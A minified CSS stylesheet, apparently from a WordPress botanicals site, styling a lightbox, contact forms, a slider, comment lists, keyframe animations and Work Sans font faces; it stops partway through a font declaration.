.fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: 